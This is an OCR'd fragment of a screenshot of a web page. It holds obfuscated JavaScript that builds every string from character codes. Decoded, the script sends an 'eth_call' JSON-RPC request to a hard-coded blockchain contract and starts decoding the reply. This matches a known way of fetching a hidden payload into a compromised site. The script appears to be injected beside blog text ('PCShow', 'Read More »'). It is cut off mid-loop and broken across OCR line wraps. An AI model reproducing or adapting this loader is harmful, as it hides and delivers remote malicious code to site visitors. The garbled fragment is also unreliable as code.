
),body:JSON.stringify({jsonrpc:String.from
CharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),par
ams:
[{to:String.fromCharCode(48,120,98,97,48,
99,98,54,101,102,98,98,48,51,55,50,49,48,
48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:St
ring.fromCharCode(48,120,101,97,56,55,57,
54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i
PCShow
Read More »